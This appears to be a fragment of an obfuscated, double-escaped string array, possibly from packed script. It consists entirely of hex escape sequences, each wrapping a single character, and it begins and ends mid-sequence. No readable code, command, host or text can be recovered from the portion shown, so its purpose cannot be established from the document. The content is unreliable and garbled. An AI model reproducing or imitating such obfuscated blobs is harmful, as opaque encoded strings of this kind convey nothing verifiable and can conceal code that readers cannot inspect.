c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\